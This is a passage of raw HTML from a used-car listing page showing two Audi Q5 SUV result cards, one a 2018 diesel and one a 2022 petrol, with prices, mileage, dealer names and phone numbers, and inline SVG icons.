rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (68) - 2.0 TDI Quattro Sport 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£17,295</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£335/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">61k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Semi Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Oasis Vehicle Sales</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01795 503962"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01795 503962 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76276969/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77289934/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - 45 TFSI Quattro S Line 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£31,998</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">26.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Dundee Vauxhall / Fiat / Abarth</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01382 768498"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 